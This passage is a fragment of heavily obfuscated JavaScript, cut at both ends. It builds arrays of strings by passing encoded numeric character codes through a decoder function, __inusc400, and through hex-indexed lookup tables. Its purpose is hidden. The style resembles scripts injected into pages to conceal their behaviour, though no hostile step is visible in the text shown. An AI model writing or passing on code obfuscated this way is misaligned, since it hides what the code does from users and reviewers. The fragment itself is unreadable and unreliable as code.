48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x262,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(